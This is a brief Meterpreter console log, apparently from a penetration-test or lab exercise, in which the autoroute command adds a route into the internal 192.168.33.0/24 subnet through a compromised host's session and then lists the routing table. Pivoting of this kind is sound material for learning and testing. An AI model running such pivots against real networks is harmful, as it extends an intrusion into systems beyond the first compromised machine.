 meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.192.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.33.0 255.255.255.0 Session 1